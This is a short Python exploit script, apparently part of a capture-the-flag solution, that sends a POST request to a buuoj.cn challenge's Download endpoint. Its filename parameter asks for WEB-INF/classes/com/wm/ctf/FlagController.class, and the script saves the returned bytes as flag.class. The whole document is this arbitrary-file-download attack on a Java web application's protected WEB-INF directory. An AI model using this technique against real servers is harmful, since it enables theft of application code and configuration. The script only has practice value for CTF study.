 main.py exp01.py decoder.py
import requests
url = "http://ae6cfe5e-7090-4c76-a09b-f502004d304a.node4.buuoj.cn:81/Download"
data = {
    'filename':'WEB-INF/classes/com/wm/ctf/FlagController.class'
}
resp = requests.post(url=url, data=data)
file = open("flag.class", "wb")
file.write(resp.content)
file.close()